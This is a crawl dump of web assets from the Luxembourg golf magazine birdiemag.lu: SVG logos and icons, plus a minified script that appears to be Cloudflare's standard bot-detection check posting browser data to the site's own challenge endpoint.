479,15.007-6.479,5.353,0,10.624-1.664,17.056-4.831.837-.42,1.685-.839,2.733-1.395.058-.028.514-.265,1.029-.535h2.257c-.114.056-.23.118-.35.179l-2.475,1.287c-1.052.554-1.908.983-2.757,1.4-6.553,3.241-11.957,4.93-17.494,4.93-5.822,0-10.236,2.191-14.3,6.192-1.181,1.157-4.281,4.735-4.719,5.164-2.588,2.548-6.045,4.433-11.062,6.374-1.427.544-6.1,2.229-6.373,2.323l-2.1.814a14.876,14.876,0,0,1-2.753.846,17.119,17.119,0,0,1-3.527.37C1311.5,29.884,1306.771,28.112,1301.239,24.891Zm-612.432,0c-1.294-.761-5.232-3.2-5.873-3.57-2.088-1.216-4.2-1.6-9.267-1.99l-1.763-.155c-4.872-.419-7.832-1.191-10.42-3.108-5.1-3.771-6.9-8.11-5.759-12.885A15.7,15.7,0,0,1,656.882,0h1.146a14.9,14.9,0,0,0-1.315,3.431c-1.04,4.339.59,8.258,5.361,11.782,2.409,1.778,5.212,2.509,9.912,2.928l1.763.135c5.22.419,7.421.814,9.685,2.142.661.377,4.586,2.824,5.873,3.556,6.792,3.949,12.274,5.645,17.626,4.514a13.914,13.914,0,0,0,2.573-.781q1.062-.438,2.139-.836c.285-.106,4.954-1.779,6.362-2.325,4.891-1.877,8.238-3.72,10.706-6.143.407-.4,3.507-3.975,4.719-5.162,4.242-4.181,8.891-6.486,15.011-6.486,5.349,0,10.62-1.657,17.056-4.824.837-.42,1.681-.839,2.733-1.395L769.255,0h2.262c-.114.056-.23.118-.35.179l-2.479,1.287c-1.052.554-1.908.983-2.753,1.4-6.557,3.241-11.961,4.93-17.5,4.93-5.818,0-10.236,2.188-14.291,6.192-1.185,1.157-4.281,4.735-4.719,5.164-2.592,2.548-6.049,4.429-11.065,6.374-1.427.544-6.1,2.229-6.373,2.323l-2.1.814a15.064,15.064,0,0,1-2.753.846,17.175,17.175,0,0,1-3.527.37C699.067,29.884,694.339,28.112,688.807,24.891Zm-612.428,0c-1.3-.761-5.232-3.2-5.873-3.57-2.092-1.216-4.2-1.6-9.271-1.99l-1.763-.155c-4.872-.419-7.828-1.191-10.42-3.108-5.095-3.771-6.9-8.11-5.76-12.885A15.713,15.713,0,0,1,44.45,0H45.6a14.892,14.892,0,0,0-1.315,3.431c-1.04,4.339.59,8.258,5.365,11.782,2.4,1.778,5.208,2.509,9.908,2.928l1.763.135c5.22.419,7.425.814,9.685,2.142.665.377,4.59,2.824,5.877,3.556,6.788,3.949,12.274,5.645,17.627,4.514a13.787,13.787,0,0,0,2.569-.781q1.062-.438,2.143-.836c.282-.106,4.954-1.779,6.358-2.325,4.9-1.877,8.238-3.72,10.706-6.143.411-.4,3.507-3.975,4.723-5.162,4.238-4.181,8.887-6.486,15.007-6.486,5.353,0,10.624-1.657,17.056-4.824.837-.42,1.685-.839,2.733-1.395L156.824,0h2.262c-.114.056-.23.118-.35.179l-2.475,1.287c-1.052.554-1.908.983-2.756,1.4-6.553,3.241-11.957,4.93-17.494,4.93-5.822,0-10.236,2.188-14.3,6.192-1.181,1.157-4.282,4.735-4.719,5.164-2.588,2.548-6.045,4.429-11.061,6.374-1.427.544-6.1,2.229-6.373,2.323l-2.1.814a14.878,14.878,0,0,1-2.753.846,17.12,17.12,0,0,1-3.527.37C86.639,29.884,81.907,28.112,76.379,24.891Zm1851.153-8.862c-5.462-.828-10.835-3.149-24.019-9.912-3.24-1.661-4.88-3.717-5.064-6.117h2.068c.229,1.655,1.511,3.028,3.915,4.256,12.958,6.641,18.24,8.929,23.386,9.7,5.9.876,10.381-.943,15.163-6.336A27.366,27.366,0,0,1,1952.895,0h6.389c-6.748,1.875-10.222,3.867-14.795,9.024-4.4,4.972-8.751,7.236-13.955,7.236A20.364,20.364,0,0,1,1927.531,16.029Zm-612.428,0c-5.466-.828-10.839-3.149-24.019-9.912-3.24-1.661-4.88-3.717-5.065-6.117h2.066c.229,1.655,1.51,3.028,3.914,4.256,12.958,6.641,18.24,8.929,23.39,9.7,5.892.876,10.377-.943,15.159-6.336A27.361,27.361,0,0,1,1340.464,0h6.391c-6.751,1.875-10.225,3.867-14.8,9.024-4.4,4.972-8.751,7.236-13.951,7.236A20.325,20.325,0,0,1,1315.1,16.029Zm-612.432,0c-5.462-.828-10.835-3.149-24.019-9.912-3.24-1.661-4.88-3.717-5.064-6.117h2.068c.231,1.65,1.512,3.028,3.915,4.256,12.958,6.641,18.24,8.929,23.386,9.7,5.9.876,10.381-.943,15.163-6.336A27.366,27.366,0,0,1,728.035,0h6.388c-6.75,1.875-10.221,3.867-14.794,9.024-4.4,4.972-8.755,7.236-13.955,7.236A20.364,20.364,0,0,1,702.672,16.029Zm-612.428,0C84.777,15.2,79.4,12.881,66.224,6.117,62.984,4.457,61.344,2.4,61.16,0h2.064c.23,1.65,1.512,3.028,3.915,4.256,12.958,6.641,18.24,8.929,23.39,9.7,5.892.876,10.377-.943,15.159-6.336A27.361,27.361,0,0,1,115.6,0h6.388c-6.748,1.875-10.222,3.867-14.795,9.024-4.4,4.972-8.751,7.236-13.955,7.236A20.272,20.272,0,0,1,90.244,16.029ZM0,11.017A193.513,193.513,0,0,0,20.409,0H22.4A198.747,198.747,0,0,1,0,12.164ZM0,1.035C.782.858,1.561.68,2.338.5Q3.327.263,4.312,0h3.7Q5.3.869,2.561,1.52,1.282,1.815,0,2.1Z" fill="#f3f3f4"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://birdiemag.lu/wp-content/uploads/Logo_birdie_black-2.svg
body_size: 400
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Calque_1" data-name="Calque 1" viewBox="0 0 774.2 1107.5"><g><path d="M84.7,1011.4a49.6,49.6,0,0,1,16.4,11.4,53,53,0,0,1,0,74.9,53.7,53.7,0,0,1-31.5,15.5H16.9V950.9H65.3a32.1,32.1,0,0,1,23.6,9.8,33.2,33.2,0,0,1-.1,47A23.3,23.3,0,0,1,84.7,1011.4ZM26.1,960v47.3H67.4c6.6-.7,11.6-2.7,14.9-6a23.1,23.1,0,0,0,7-17.1,23.7,23.7,0,0,0-7.1-17.1,23.1,23.1,0,0,0-17-7.1Zm37.5,144a41.7,41.7,0,0,0,30.7-12.8,43.8,43.8,0,0,0,0-61.9,41.3,41.3,0,0,0-30.7-12.8H26.1V1104Z" transform="translate(-16.9 -5.7)" style="fill: #41434e"></path><path d="M196.5,950.9v162.3h-9.2V950.9Z" transform="translate(-16.9 -5.7)" style="fill: #41434e"></path><path d="M313.6,1057H283.3v56.2h-9.2V950.9h42.6a54,54,0,0,1,31.5,15.5,53.1,53.1,0,0,1,0,75,52.7,52.7,0,0,1-24.7,14.1l37.4,57.7H349.7Zm-30.3-96.8v87.5h27.5a43.8,43.8,0,0,0,0-87.5Z" transform="translate(-16.9 -5.7)" style="fill: #41434e"></path><path d="M464.9,950.9q40.1.3,62.1,22.4,24.3,24.5,24.3,58.8T527,1090.9q-22.1,22-62.1,22.3h-30V950.9Zm-20.8,9.6v143.3h20.7q34.9,0,55.2-19.5,21.6-21.6,21.6-52.2T520,979.9c-13.5-13-31.9-19.4-55.2-19.4Z" transform="translate(-16.9 -5.7)" style="fill: #41434e"></path><path d="M632.4,950.9v162.3h-9.2V950.9Z" transform="translate(-16.9 -5.7)" style="fill: #41434e"></path><path d="M791.1,950.9v9.2h-72v67.4h72v9.2h-72V1104h72v9.2H710V950.9Z" transform="translate(-16.9 -5.7)" style="fill: #41434e"></path></g><rect x="251.4" y="746.2" width="215.6" height="11.1" style="fill: #41434e"></rect><rect x="251.4" width="215.6" height="11.1" style="fill: #41434e"></rect><path d="M460.7,324A150.1,150.1,0,0,1,509,355.8q45.6,43.3,45.6,104.9T509,565.3q-38.1,36.3-92.9,43.4h-155V154.9H403.6q40.9,0,69.4,27.3T501.6,248c0,25.6-9.6,47.6-28.7,65.8A91.6,91.6,0,0,1,460.7,324ZM288.1,180.3V312.5H409.7c19.6-2,34.2-7.5,43.9-16.7,13.8-13.1,20.6-29,20.6-47.8s-6.9-34.6-20.7-47.8-30.6-19.9-50.2-19.9ZM398.6,583q52.9,0,90.5-35.8t37.5-86.5q0-50.7-37.5-86.6t-90.5-36H288.1V583Z" transform="translate(-16.9 -5.7)" style="fill: #ffda09"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://birdiemag.lu/wp-content/uploads/arrow-right.svg
body_size: -180
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="15.607" height="12.555" viewBox="0 0 15.607 12.555"><path id="Tracé_368" data-name="Tracé 368" d="M-15.9,0V9.2l-4.6-4.6v4.73l6.277,6.273,6.277-6.273V4.6l-4.6,4.6V0Z" transform="translate(0 -7.946) rotate(-90)" fill="#ffd900"></path></svg> 

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://birdiemag.lu/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4568
content:
window._cf_chl_opt={uYln4:'g'};~function(F2,Q,a,b,W,O,f,i){F2=D,function(e,j,FC,F1,d,N){for(FC={e:233,j:231,d:216,N:319,R:213,s:277,l:244,U:295,y:315,z:255,M:309,B:261},F1=D,d=e();!![];)try{if(N=-parseInt(F1(FC.e))/1*(-parseInt(F1(FC.j))/2)+parseInt(F1(FC.d))/3*(parseInt(F1(FC.N))/4)+parseInt(F1(FC.R))/5*(-parseInt(F1(FC.s))/6)+parseInt(F1(FC.l))/7+-parseInt(F1(FC.U))/8*(-parseInt(F1(FC.y))/9)+parseInt(F1(FC.z))/10+parseInt(F1(FC.M))/11*(-parseInt(F1(FC.B))/12),N===j)break;else d.push(d.shift())}catch(R){d.push(d.shift())}}(F,762580),Q=this||self,a=Q[F2(314)],b={},b[F2(297)]='o',b[F2(267)]='s',b[F2(241)]='u',b[F2(232)]='z',b[F2(235)]='n',b[F2(276)]='I',b[F2(324)]='b',W=b,Q[F2(318)]=function(j,N,R,s,FM,Fz,Fu,FN,y,z,M,B,Z,L){if(FM={e:288,j:270,d:300,N:237,R:301,s:229,l:301,U:242,y:205,z:257,M:291,B:234},Fz={e:212,j:257,d:289},Fu={e:207,j:253,d:296,N:256},FN=F2,null===N||N===void 0)return s;for(y=C(N),j[FN(FM.e)][FN(FM.j)]&&(y=y[FN(FM.d)](j[FN(FM.e)][FN(FM.j)](N))),y=j[FN(FM.N)][FN(FM.R)]&&j[FN(FM.s)]?j[FN(FM.N)][FN(FM.l)](new j[(FN(FM.s))](y)):function(T,Fv,A){for(Fv=FN,T[Fv(Fz.e)](),A=0;A<T[Fv(Fz.j)];T[A+1]===T[A]?T[Fv(Fz.d)](A+1,1):A+=1);return T}(y),z='nAsAaAb'.split('A'),z=z[FN(FM.U)][FN(FM.y)](z),M=0;M<y[FN(FM.z)];B=y[M],Z=S(j,N,B),z(Z)?(L=Z==='s'&&!j[FN(FM.M)](N[B]),FN(FM.B)===R+B?U(R+B,Z):L||U(R+B,N[B])):U(R+B,Z),M++);return s;function U(T,A,Fd){Fd=D,Object[Fd(Fu.e)][Fd(Fu.j)][Fd(Fu.d)](s,A)||(s[A]=[]),s[A][Fd(Fu.N)](T)}},O=F2(290)[F2(228)](';'),f=O[F2(242)][F2(205)](O),Q[F2(259)]=function(j,N,FZ,FQ,R,s,l,U){for(FZ={e:294,j:257,d:224,N:256,R:316},FQ=F2,R=Object[FQ(FZ.e)](N),s=0;s<R[FQ(FZ.j)];s++)if(l=R[s],'f'===l&&(l='N'),j[l]){for(U=0;U<N[R[s]][FQ(FZ.j)];-1===j[l][FQ(FZ.d)](N[R[s]][U])&&(f(N[R[s]][U])||j[l][FQ(FZ.N)]('o.'+N[R[s]][U])),U++);}else j[l]=N[R[s]][FQ(FZ.R)](function(y){return'o.'+y})},i=function(Fq,FH,FP,FT,FJ,j,d,N){return Fq={e:308,j:266},FH={e:280,j:280,d:256,N:280,R:280,s:264,l:280,U:239,y:256,z:239},FP={e:257},FT={e:257,j:239,d:207,N:253,R:296,s:207,l:253,U:296,y:207,z:253,M:302,B:256,Z:302,m:256,L:302,g:280,T:207,A:296,P:302,H:256,c:302,K:256,I:280,n:264},FJ=F2,j=String[FJ(Fq.e)],d={'h':function(R,FL){return FL={e:279,j:239},R==null?'':d.g(R,6,function(s,Fh){return Fh=D,Fh(FL.e)[Fh(FL.j)](s)})},'g':function(R,s,U,Fx,y,z,M,B,Z,L,T,A,P,H,K,I,Y,F0){if(Fx=FJ,null==R)return'';for(z={},M={},B='',Z=2,L=3,T=2,A=[],P=0,H=0,K=0;K<R[Fx(FT.e)];K+=1)if(I=R[Fx(FT.j)](K),Object[Fx(FT.d)][Fx(FT.N)][Fx(FT.R)](z,I)||(z[I]=L++,M[I]=!0),Y=B+I,Object[Fx(FT.s)][Fx(FT.l)][Fx(FT.U)](z,Y))B=Y;else{if(Object[Fx(FT.y)][Fx(FT.z)][Fx(FT.U)](M,B)){if(256>B[Fx(FT.M)](0)){for(y=0;y<T;P<<=1,H==s-1?(H=0,A[Fx(FT.B)](U(P)),P=0):H++,y++);for(F0=B[Fx(FT.Z)](0),y=0;8>y;P=P<<1|1&F0,H==s-1?(H=0,A[Fx(FT.B)](U(P)),P=0):H++,F0>>=1,y++);}else{for(F0=1,y=0;y<T;P=F0|P<<1.05,s-1==H?(H=0,A[Fx(FT.m)](U(P)),P=0):H++,F0=0,y++);for(F0=B[Fx(FT.L)](0),y=0;16>y;P=P<<1.48|F0&1,s-1==H?(H=0,A[Fx(FT.m)](U(P)),P=0):H++,F0>>=1,y++);}Z--,0==Z&&(Z=Math[Fx(FT.g)](2,T),T++),delete M[B]}else for(F0=z[B],y=0;y<T;P=1.98&F0|P<<1,H==s-1?(H=0,A[Fx(FT.m)](U(P)),P=0):H++,F0>>=1,y++);B=(Z--,0==Z&&(Z=Math[Fx(FT.g)](2,T),T++),z[Y]=L++,String(I))}if(B!==''){if(Object[Fx(FT.T)][Fx(FT.N)][Fx(FT.A)](M,B)){if(256>B[Fx(FT.P)](0)){for(y=0;y<T;P<<=1,H==s-1?(H=0,A[Fx(FT.H)](U(P)),P=0):H++,y++);for(F0=B[Fx(FT.c)](0),y=0;8>y;P=P<<1.9|F0&1,H==s-1?(H=0,A[Fx(FT.H)](U(P)),P=0):H++,F0>>=1,y++);}else{for(F0=1,y=0;y<T;P=F0|P<<1,s-1==H?(H=0,A[Fx(FT.K)](U(P)),P=0):H++,F0=0,y++);for(F0=B[Fx(FT.L)](0),y=0;16>y;P=F0&1.23|P<<1,H==s-1?(H=0,A[Fx(FT.m)](U(P)),P=0):H++,F0>>=1,y++);}Z--,Z==0&&(Z=Math[Fx(FT.I)](2,T),T++),delete M[B]}else for(F0=z[B],y=0;y<T;P=P<<1|1.25&F0,s-1==H?(H=0,A[Fx(FT.m)](U(P)),P=0):H++,F0>>=1,y++);Z--,Z==0&&T++}for(F0=2,y=0;y<T;P=P<<1|1&F0,s-1==H?(H=0,A[Fx(FT.H)](U(P)),P=0):H++,F0>>=1,y++);for(;;)if(P<<=1,s-1==H){A[Fx(FT.m)](U(P));break}else H++;return A[Fx(FT.n)]('')},'j':function(R,FA,Fo){return FA={e:302},Fo=FJ,R==null?'':R==''?null:d.i(R[Fo(FP.e)],32768,function(s,Fk){return Fk=Fo,R[Fk(FA.e)](s)})},'i':function(R,s,U,Fb,y,z,M,B,Z,L,T,A,P,H,K,I,F0,Y){for(Fb=FJ,y=[],z=4,M=4,B=3,Z=[],A=U(0),P=s,H=1,L=0;3>L;y[L]=L,L+=1);for(K=0,I=Math[Fb(FH.e)](2,2),T=1;I!=T;Y=P&A,P>>=1,P==0&&(P=s,A=U(H++)),K|=T*(0<Y?1:0),T<<=1);switch(K){case 0:for(K=0,I=Math[Fb(FH.e)](2,8),T=1;T!=I;Y=P&A,P>>=1,P==0&&(P=s,A=U(H++)),K|=T*(0<Y?1:0),T<<=1);F0=j(K);break;case 1:for(K=0,I=Math[Fb(FH.j)](2,16),T=1;T!=I;Y=A&P,P>>=1,0==P&&(P=s,A=U(H++)),K|=(0<Y?1:0)*T,T<<=1);F0=j(K);break;case 2:return''}for(L=y[3]=F0,Z[Fb(FH.d)](F0);;){if(H>R)return'';for(K=0,I=Math[Fb(FH.N)](2,B),T=1;T!=I;Y=A&P,P>>=1,0==P&&(P=s,A=U(H++)),K|=T*(0<Y?1:0),T<<=1);switch(F0=K){case 0:for(K=0,I=Math[Fb(FH.R)](2,8),T=1;I!=T;Y=P&A,P>>=1,0==P&&(P=s,A=U(H++)),K|=T*(0<Y?1:0),T<<=1);y[M++]=j(K),F0=M-1,z--;break;case 1:for(K=0,I=Math[Fb(FH.N)](2,16),T=1;I!=T;Y=P&A,P>>=1,0==P&&(P=s,A=U(H++)),K|=T*(0<Y?1:0),T<<=1);y[M++]=j(K),F0=M-1,z--;break;case 2:return Z[Fb(FH.s)]('')}if(z==0&&(z=Math[Fb(FH.l)](2,B),B++),y[F0])F0=y[F0];else if(F0===M)F0=L+L[Fb(FH.U)](0);else return null;Z[Fb(FH.y)](F0),y[M++]=L+F0[Fb(FH.z)](0),z--,L=F0,z==0&&(z=Math[Fb(FH.R)](2,B),B++)}}},N={},N[FJ(Fq.j)]=d.h,N}(),G();function X(d,N,FY,FS,R,s,l){if(FY={e:320,j:254,d:323,N:310,R:299,s:250,l:323,U:286,y:236,z:310,M:218,B:208},FS=F2,R=FS(FY.e),!d[FS(FY.j)])return;N===FS(FY.d)?(s={},s[FS(FY.N)]=R,s[FS(FY.R)]=d.r,s[FS(FY.s)]=FS(FY.l),Q[FS(FY.U)][FS(FY.y)](s,'*')):(l={},l[FS(FY.z)]=R,l[FS(FY.R)]=d.r,l[FS(FY.s)]=FS(FY.M),l[FS(FY.B)]=N,Q[FS(FY.U)][FS(FY.y)](l,'*'))}function D(e,j,d){return d=F(),D=function(N,v,Q){return N=N-202,Q=d[N],Q},D(e,j)}function k(R,s,FR,FF,l,U,y,z,M,B,Z,m){if(FR={e:247,j:218,d:227,N:305,R:292,s:260,l:245,U:206,y:251,z:322,M:321,B:268,Z:210,m:312,L:219,g:285,T:284,A:304,P:292,H:249,c:217,K:292,I:307,n:248,Y:222,F0:310,Fs:202,Fl:263,FU:266},FF=F2,!J(.01))return![];U=(l={},l[FF(FR.e)]=R,l[FF(FR.j)]=s,l);try{y=Q[FF(FR.d)],z=FF(FR.N)+Q[FF(FR.R)][FF(FR.s)]+FF(FR.l)+y.r+FF(FR.U),M=new Q[(FF(FR.y))](),M[FF(FR.z)](FF(FR.M),z),M[FF(FR.B)]=2500,M[FF(FR.Z)]=function(){},B={},B[FF(FR.m)]=Q[FF(FR.R)][FF(FR.L)],B[FF(FR.g)]=Q[FF(FR.R)][FF(FR.T)],B[FF(FR.A)]=Q[FF(FR.P)][FF(FR.H)],B[FF(FR.c)]=Q[FF(FR.K)][FF(FR.I)],Z=B,m={},m[FF(FR.n)]=U,m[FF(FR.Y)]=Z,m[FF(FR.F0)]=FF(FR.Fs),M[FF(FR.Fl)](i[FF(FR.FU)](m))}catch(L){}}function J(e,Ft,F3){return Ft={e:211},F3=F2,Math[F3(Ft.e)]()<e}function G(Fn,Fr,FK,Fp,e,j,d,N,R){if(Fn={e:227,j:254,d:311,N:220,R:274,s:262,l:269,U:269},Fr={e:311,j:220,d:269},FK={e:246},Fp=F2,e=Q[Fp(Fn.e)],!e)return;if(!x())return;(j=![],d=e[Fp(Fn.j)]===!![],N=function(FW,s){if(FW=Fp,!j){if(j=!![],!x())return;s=E(),o(s.r,function(l){X(e,l)}),s.e&&k(FW(FK.e),s.e)}},a[Fp(Fn.d)]!==Fp(Fn.N))?N():Q[Fp(Fn.R)]?a[Fp(Fn.R)](Fp(Fn.s),N):(R=a[Fp(Fn.l)]||function(){},a[Fp(Fn.U)]=function(FV){FV=Fp,R(),a[FV(Fr.e)]!==FV(Fr.j)&&(a[FV(Fr.d)]=R,N())})}function x(Fw,F5,e,j,d){return Fw={e:283,j:215},F5=F2,e=3600,j=h(),d=Math[F5(Fw.e)](Date[F5(Fw.j)]()/1e3),d-j>e?![]:!![]}function F(D0){return D0='removeChild,floor,TbVa1,chlApiUrl,parent,createElement,Object,splice,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,isNaN,_cf_chl_opt,iframe,keys,7072312SSFNTq,call,object,[native code],sid,concat,from,charCodeAt,log,chlApiRumWidgetAgeMs,/cdn-cgi/challenge-platform/h/,tabIndex,HkTQ2,fromCharCode,1573yAXaCt,source,readyState,chlApiSitekey,clientInformation,document,9ZmAZpM,map,appendChild,mlwE4,32MbTtwc,cloudflare-invisible,POST,open,success,boolean,jsd,status,function,bind,/invisible/jsd,prototype,detail,stringify,ontimeout,random,sort,204065rWGgkP,display: none,now,93801LLSujH,chlApiClientVersion,error,gwUy0,loading,isArray,chctx,onerror,indexOf,Function,http-code:,__CF$cv$params,split,Set,style,52102hDdcmY,symbol,14BIoWEa,d.cookie,number,postMessage,Array,contentWindow,charAt,getPrototypeOf,undefined,includes,body,8198050pndxxa,/b/ov1/0.4826650494440219:1767129763:VdSCo3QBJkOQ4x85Xvau0ByLiYSWQj6FVN5X6Bw0kJI/,error on cf_chl_props,msg,errorInfoObject,kgZMo4,event,XMLHttpRequest,href,hasOwnProperty,api,7996200OwSGEg,push,length,navigator,kuIdX1,uYln4,213468Kzcckb,DOMContentLoaded,send,join,toString,KCKklUR,string,timeout,onreadystatechange,getOwnPropertyNames,location,catch,/jsd/oneshot/d39f91d70ce1/0.4826650494440219:1767129763:VdSCo3QBJkOQ4x85Xvau0ByLiYSWQj6FVN5X6Bw0kJI/,addEventListener,onload,bigint,24UUYHbv,xhr-error,x$6tA5182QnJ9PgfeimKv4VoqLzyTWMjER3Sru7XUaYCcGsOhk-Fwdb0+BIlDHNZp,pow,contentDocument'.split(','),F=function(){return D0},F()}function C(e,Fy,Fj,j){for(Fy={e:300,j:294,d:240},Fj=F2,j=[];null!==e;j=j[Fj(Fy.e)](Object[Fj(Fy.j)](e)),e=Object[Fj(Fy.d)](e));return j}function E(Fm,Fa,N,R,s,l,U){Fa=(Fm={e:287,j:293,d:230,N:214,R:306,s:243,l:317,U:238,y:313,z:258,M:281,B:243,Z:282},F2);try{return N=a[Fa(Fm.e)](Fa(Fm.j)),N[Fa(Fm.d)]=Fa(Fm.N),N[Fa(Fm.R)]='-1',a[Fa(Fm.s)][Fa(Fm.l)](N),R=N[Fa(Fm.U)],s={},s=mlwE4(R,R,'',s),s=mlwE4(R,R[Fa(Fm.y)]||R[Fa(Fm.z)],'n.',s),s=mlwE4(R,N[Fa(Fm.M)],'d.',s),a[Fa(Fm.B)][Fa(Fm.Z)](N),l={},l.r=s,l.e=null,l}catch(y){return U={},U.r={},U.e=y,U}}function V(e,j,Fs,FD){return Fs={e:225,j:207,d:265,N:296,R:224,s:298},FD=F2,j instanceof e[FD(Fs.e)]&&0<e[FD(Fs.e)][FD(Fs.j)][FD(Fs.d)][FD(Fs.N)](j)[FD(Fs.R)](FD(Fs.s))}function S(e,j,N,FU,Fe,R){Fe=(FU={e:272,j:237,d:221,N:237,R:204},F2);try{return j[N][Fe(FU.e)](function(){}),'p'}catch(s){}try{if(null==j[N])return void 0===j[N]?'u':'x'}catch(l){return'i'}return e[Fe(FU.j)][Fe(FU.d)](j[N])?'a':j[N]===e[Fe(FU.N)]?'C':j[N]===!0?'T':j[N]===!1?'F':(R=typeof j[N],Fe(FU.R)==R?V(e,j[N])?'N':'f':W[R]||'?')}function o(e,j,FG,Fi,FE,Ff,F6,d,N,R){FG={e:227,j:303,d:292,N:251,R:322,s:321,l:305,U:260,y:273,z:254,M:268,B:210,Z:275,m:223,L:271,g:271,T:252,A:271,P:252,H:263,c:266,K:209},Fi={e:278},FE={e:203,j:323,d:226,N:203},Ff={e:268},F6=F2,d=Q[F6(FG.e)],console[F6(FG.j)](Q[F6(FG.d)]),N=new Q[(F6(FG.N))](),N[F6(FG.R)](F6(FG.s),F6(FG.l)+Q[F6(FG.d)][F6(FG.U)]+F6(FG.y)+d.r),d[F6(FG.z)]&&(N[F6(FG.M)]=5e3,N[F6(FG.B)]=function(F7){F7=F6,j(F7(Ff.e))}),N[F6(FG.Z)]=function(F8){F8=F6,N[F8(FE.e)]>=200&&N[F8(FE.e)]<300?j(F8(FE.j)):j(F8(FE.d)+N[F8(FE.N)])},N[F6(FG.m)]=function(F9){F9=F6,j(F9(Fi.e))},R={'t':h(),'lhr':a[F6(FG.L)]&&a[F6(FG.g)][F6(FG.T)]?a[F6(FG.A)][F6(FG.P)]:'','api':d[F6(FG.z)]?!![]:![],'payload':e},N[F6(FG.H)](i[F6(FG.c)](JSON[F6(FG.K)](R)))}function h(FO,F4,e){return FO={e:227,j:283},F4=F2,e=Q[F4(FO.e)],Math[F4(FO.j)](+atob(e.t))}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://birdiemag.lu/wp-content/uploads/club-icon__white.svg
body_size: -112
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="16.094" height="19.662" viewBox="0 0 16.094 19.662"><path id="Tracé_5692" data-name="Tracé 5692" d="M22.732,36.938l8.3-16.337a.5.5,0,0,0-.219-.671.485.485,0,0,0-.67.219L21.91,36.355l-3.555-2.046a2.017,2.017,0,0,0-2.4.509c-.967,1.3-.943,1.515-.952,1.9a2,2,0,0,0,.779,1.834A4.584,4.584,0,0,0,22.732,36.938Z" transform="translate(-14.996 -19.862)" fill="#fff"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://birdiemag.lu/wp-content/uploads/Logo_birdie_white-2.svg
body_size: 467
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Calque_1" data-name="Calque 1" viewBox="0 0 774.2 1107.5"><g><path d="M84.7,1011.4a49.6,49.6,0,0,1,16.4,11.4,53,53,0,0,1,0,74.9,53.7,53.7,0,0,1-31.5,15.5H16.9V950.9H65.3a32.1,32.1,0,0,1,23.6,9.8,33.2,33.2,0,0,1-.1,47A23.3,23.3,0,0,1,84.7,1011.4ZM26.1,960v47.3H67.4c6.6-.7,11.6-2.7,14.9-6a23.1,23.1,0,0,0,7-17.1,23.7,23.7,0,0,0-7.1-17.1,23.1,23.1,0,0,0-17-7.1Zm37.5,144a41.7,41.7,0,0,0,30.7-12.8,43.8,43.8,0,0,0,0-61.9,41.3,41.3,0,0,0-30.7-12.8H26.1V1104Z" transform="translate(-16.9 -5.7)" style="fill: #fff"></path><path d="M196.5,950.9v162.3h-9.2V950.9Z" transform="translate(-16.9 -5.7)" style="fill: #fff"></path><path d="M313.6,1057H283.3v56.2h-9.2V950.9h42.6a54,54,0,0,1,31.5,15.5,53.1,53.1,0,0,1,0,75,52.7,52.7,0,0,1-24.7,14.1l37.4,57.7H349.7Zm-30.3-96.8v87.5h27.5a43.8,43.8,0,0,0,0-87.5Z" transform="translate(-16.9 -5.7)" style="fill: #fff"></path><path d="M464.9,950.9q40.1.3,62.1,22.4,24.3,24.5,24.3,58.8T527,1090.9q-22.1,22-62.1,22.3h-30V950.9Zm-20.8,9.6v143.3h20.7q34.9,0,55.2-19.5,21.6-21.6,21.6-52.2T520,979.9c-13.5-13-31.9-19.4-55.2-19.4Z" transform="translate(-16.9 -5.7)" style="fill: #fff"></path><path d="M632.4,950.9v162.3h-9.2V950.9Z" transform="translate(-16.9 -5.7)" style="fill: #fff"></path><path d="M791.1,950.9v9.2h-72v67.4h72v9.2h-72V1104h72v9.2H710V950.9Z" transform="translate(-16.9 -5.7)" style="fill: #fff"></path></g><rect x="251.4" y="746.2" width="215.6" height="11.1" style="fill: #fff"></rect><rect x="251.4" width="215.6" height="11.1" style="fill: #fff"></rect><path d="M460.7,324A150.1,150.1,0,0,1,509,355.8q45.6,43.3,45.6,104.9T509,565.3q-38.1,36.3-92.9,43.4h-155V154.9H403.6q40.9,0,69.4,27.3T501.6,248c0,25.6-9.6,47.6-28.7,65.8A91.6,91.6,0,0,1,460.7,324ZM288.1,180.3V312.5H409.7c19.6-2,34.2-7.5,43.9-16.7,13.8-13.1,20.6-29,20.6-47.8s-6.9-34.6-20.7-47.8-30.6-19.9-50.2-19.9ZM398.6,583q52.9,0,90.5-35.8t37.5-86.5q0-50.7-37.5-86.6t-90.5-36H288.1V583Z" transform="translate(-16.9 -5.7)" style="fill: #ffda09"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://birdiemag.lu/wp-content/uploads/balle-puce.svg
body_size: 907
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22.345" height="23.162" viewBox="0 0 22.345 23.162"><defs><clipPath id="clip-path"><path id="Tracé_5686" data-name="Tracé 5686" d="M0,12.438H22.345V-10.724H0Z" transform="translate(0 10.724)" fill="none"></path></clipPath></defs><g id="Groupe_3056" data-name="Groupe 3056" transform="translate(0 10.724)"><g id="Groupe_3054" data-name="Groupe 3054" transform="translate(0 -10.724)" clip-path="url(#clip-path)"><g id="Groupe_3053" data-name="Groupe 3053" transform="translate(0.001 0.001)"><path id="Tracé_5685" data-name="Tracé 5685" 